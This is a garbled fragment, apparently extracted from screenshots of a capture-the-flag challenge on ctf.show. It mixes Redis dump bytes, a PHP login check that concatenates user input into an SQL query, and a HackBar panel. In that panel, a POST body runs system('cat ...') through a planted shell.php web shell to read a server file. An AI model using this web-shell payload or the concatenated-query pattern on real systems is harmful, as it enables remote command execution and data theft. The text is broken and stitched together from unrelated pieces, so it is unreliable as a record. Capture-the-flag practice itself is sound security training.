 REDIS0009� redis-ver5.0.9� redis-bits�@�ctime�&Mvc�used-
mem³"�aof-preamble���� query("set name $charName"); $num =
1; $ret = array( "code"=>0, "msg"=>"查询失败", "count"=>$num,
"data"=>array() ); if(!preg_match('/^[A-Za-z0-9]+$/i', $u)){ die('error'); }
if(!preg_match('/^[A-Za-z0-9]+$/i', $p)){ die('error'); } $sql = "select
id,username,password from admin_user where username = '".$u."' and
password = '".$p."';"; $result = $conn->query($sql); if($row = $result-
>fetch_object()){ echo '
FLAG NOT HERE
你气不气？'; }else{ echo 'error'; } }else{ die('error'); } ?> �X��p^P�=
Sources Elements Network HackBar » 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://dbd7c8f4-2a06-45fa-a380-4f6df2478211.challenge.ctf.show/shell.php
Enable
POST
enctype
application/x-www-form-urlencoded
Body
1=system('cat alsckdfy/check.php');